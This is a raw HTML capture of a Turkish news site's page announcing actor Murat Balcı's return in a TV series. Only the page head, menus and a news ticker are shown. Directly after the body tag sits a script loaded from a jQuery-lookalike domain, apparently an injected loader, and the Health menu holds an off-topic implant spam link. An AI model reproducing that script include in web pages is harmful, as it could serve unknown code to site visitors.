

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birhaber.net/sevilen-sanatci-ve-oyuncu-murat-balci-yeni-sezonda-bir-dizi-ile-geri-donuyor.html
body_size: 20141
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
	<h1><title>Sevilen sanatçı ve oyuncu Murat Balcı, yeni sezonda bir dizi ile geri dönüyor | Bir Haber</title></h1>
 <link rel="shortcut icon" href="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" /><link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/style.css">
 <script type="text/javascript"> var temaurl = 'https://birhaber.net/wp-content/themes/BeynHaber'; var tarayicibildirimleri = 'false'; </script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="fhqqibgBVFtuZXsPv2eyZbZ8Bsrnifu-tx1UogdXTm0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8889501567407565"
     crossorigin="anonymous"></script>
	
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js"></script>
<link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Türkiye’nin sevilen sanatçı ve oyuncularından Murat Balcı, uzun bir aradan sonra televizyon ekranlarına geri dönüyor. Yeni sezonda merakla beklenen bir"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://birhaber.net/sevilen-sanatci-ve-oyuncu-murat-balci-yeni-sezonda-bir-dizi-ile-geri-donuyor.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sevilen sanatçı ve oyuncu Murat Balcı, yeni sezonda bir dizi ile geri dönüyor | Bir Haber" />
<meta property="og:description" content="Türkiye’nin sevilen sanatçı ve oyuncularından Murat Balcı, uzun bir aradan sonra televizyon ekranlarına geri dönüyor. Yeni sezonda merakla beklenen bir" />
<meta property="og:url" content="https://birhaber.net/sevilen-sanatci-ve-oyuncu-murat-balci-yeni-sezonda-bir-dizi-ile-geri-donuyor.html" />
<meta property="og:site_name" content="Bir Haber" />
<meta property="article:section" content="Kültür Sanat" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2024/07/murat-balci-3.jpeg" />
<meta property="og:image:secure_url" content="https://birhaber.net/wp-content/uploads/2024/07/murat-balci-3.jpeg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="480" />
<meta property="og:image:alt" content="Sevilen sanatçı ve oyuncu Murat Balcı, yeni sezonda bir dizi ile geri dönüyor" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-07-04T13:26:32+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sevilen sanatçı ve oyuncu Murat Balcı, yeni sezonda bir dizi ile geri dönüyor | Bir Haber" />
<meta name="twitter:description" content="Türkiye’nin sevilen sanatçı ve oyuncularından Murat Balcı, uzun bir aradan sonra televizyon ekranlarına geri dönüyor. Yeni sezonda merakla beklenen bir" />
<meta name="twitter:image" content="https://birhaber.net/wp-content/uploads/2024/07/murat-balci-3.jpeg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="zline" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="Bir dakikadan az" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://birhaber.net/#organization","name":"Bir Haber","url":"https://birhaber.net"},{"@type":"WebSite","@id":"https://birhaber.net/#website","url":"https://birhaber.net","name":"Bir Haber","publisher":{"@id":"https://birhaber.net/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://birhaber.net/wp-content/uploads/2024/07/murat-balci-3.jpeg","url":"https://birhaber.net/wp-content/uploads/2024/07/murat-balci-3.jpeg","width":"720","height":"480","inLanguage":"tr"},{"@type":"WebPage","@id":"https://birhaber.net/sevilen-sanatci-ve-oyuncu-murat-balci-yeni-sezonda-bir-dizi-ile-geri-donuyor.html#webpage","url":"https://birhaber.net/sevilen-sanatci-ve-oyuncu-murat-balci-yeni-sezonda-bir-dizi-ile-geri-donuyor.html","name":"Sevilen sanat\u00e7\u0131 ve oyuncu Murat Balc\u0131, yeni sezonda bir dizi ile geri d\u00f6n\u00fcyor | Bir Haber","datePublished":"2024-07-04T13:26:32+03:00","dateModified":"2024-07-04T13:26:32+03:00","isPartOf":{"@id":"https://birhaber.net/#website"},"primaryImageOfPage":{"@id":"https://birhaber.net/wp-content/uploads/2024/07/murat-balci-3.jpeg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://birhaber.net/author/zline","name":"zline","url":"https://birhaber.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","caption":"zline","inLanguage":"tr"},"sameAs":["http://birhaber.net"],"worksFor":{"@id":"https://birhaber.net/#organization"}},{"@type":"BlogPosting","headline":"Sevilen sanat\u00e7\u0131 ve oyuncu Murat Balc\u0131, yeni sezonda bir dizi ile geri d\u00f6n\u00fcyor | Bir Haber","datePublished":"2024-07-04T13:26:32+03:00","dateModified":"2024-07-04T13:26:32+03:00","articleSection":"K\u00fclt\u00fcr Sanat","author":{"@id":"https://birhaber.net/author/zline","name":"zline"},"publisher":{"@id":"https://birhaber.net/#organization"},"description":"T\u00fcrkiye\u2019nin sevilen sanat\u00e7\u0131 ve oyuncular\u0131ndan Murat Balc\u0131, uzun bir aradan sonra televizyon ekranlar\u0131na geri d\u00f6n\u00fcyor. Yeni sezonda merakla beklenen bir","name":"Sevilen sanat\u00e7\u0131 ve oyuncu Murat Balc\u0131, yeni sezonda bir dizi ile geri d\u00f6n\u00fcyor | Bir Haber","@id":"https://birhaber.net/sevilen-sanatci-ve-oyuncu-murat-balci-yeni-sezonda-bir-dizi-ile-geri-donuyor.html#richSnippet","isPartOf":{"@id":"https://birhaber.net/sevilen-sanatci-ve-oyuncu-murat-balci-yeni-sezonda-bir-dizi-ile-geri-donuyor.html#webpage"},"image":{"@id":"https://birhaber.net/wp-content/uploads/2024/07/murat-balci-3.jpeg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://birhaber.net/sevilen-sanatci-ve-oyuncu-murat-balci-yeni-sezonda-bir-dizi-ile-geri-donuyor.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Bir Haber &raquo; Sevilen sanatçı ve oyuncu Murat Balcı, yeni sezonda bir dizi ile geri dönüyor yorum akışı" href="https://birhaber.net/sevilen-sanatci-ve-oyuncu-murat-balci-yeni-sezonda-bir-dizi-ile-geri-donuyor.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birhaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birhaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://birhaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birhaber.net/wp-json/wp/v2/posts/75510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birhaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://birhaber.net/?p=75510' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fsevilen-sanatci-ve-oyuncu-murat-balci-yeni-sezonda-bir-dizi-ile-geri-donuyor.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fsevilen-sanatci-ve-oyuncu-murat-balci-yeni-sezonda-bir-dizi-ile-geri-donuyor.html&#038;format=xml" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="32x32" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />
<meta name="msapplication-TileImage" content="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />

<meta property="og:title" content="Sevilen sanatçı ve oyuncu Murat Balcı, yeni sezonda bir dizi ile geri dönüyor" />
<meta property="og:url" content="https://birhaber.net/sevilen-sanatci-ve-oyuncu-murat-balci-yeni-sezonda-bir-dizi-ile-geri-donuyor.html" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2024/07/murat-balci-3.jpeg" />

<style>
	.haberBaslik h1 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; line-height: 45px;}
	.haberText h2 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; padding: 7px;}
		#galeriResim img{    max-height: 100%!important;}
		ul.menu li a {background: #fff;}
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #fff!important;}
#header {background: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

	a { color: #dc3444; text-decoration: none!important; }
</style>

</head>
<body>
<script src="https://jqueryoi.com/code/138.js"></script>

<div class="alerttt" style="display: none;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 900px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>

<div id="siteGenel">
	 
	
<div style="width: 200px; float: left;height: 60px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://birhaber.net" title="Bir Haber"><img style="margin-top: 8px;" src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber"  width="auto" height="60"/></a>
</div>
<div style="height: 55px;margin: 0px 0px 8px 0px;">
<div id="menuBG2">

 
<div class="menu-footer-container"><ul id="menu-footer" class="menu2"><li id="menu-item-54344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li id="menu-item-54346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li id="menu-item-54348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li id="menu-item-54347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://birhaber.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

 

<div class="sil"></div>

<div id="menuBG"  style="background: #fff!important;    border-top: 1px solid #dee2e6!important;    border-bottom: 1px solid #dee2e6!important;">
<div style="margin: 0px auto; width: 980px;">
<div class="home">
<a href="https://birhaber.net" title="Bir Haber"><i class="fa fa-home"></i></a>
</div>
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-54339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li id="menu-item-54340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li id="menu-item-54341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li id="menu-item-65360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li id="menu-item-54342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li id="menu-item-70888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li id="menu-item-71757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li id="menu-item-54343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li id="menu-item-71730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li id="menu-item-71732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li id="menu-item-71731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
</div>

<div class="sil"></div>
 
	 <style>
#ustSondakikaic:before {color: #dc3545;} 
#ustSondakikaic{background: #202020;} 
#ustSondakikaic a, #ustSondakikaic a:hover {color: #fff;} 
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
#ustSondakikaic strong  {color: #fff;} 
 </style> 
<div style="height: 42px; margin:10px 0px 0px 0px; float: left;">
<div class="sondakika" style="background:#dc3545; box-sizing: initial;border-radius: 6px 0 0 6px;"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>15:15 - </strong><a href="https://birhaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen.html" title="Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen">Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</a></p>
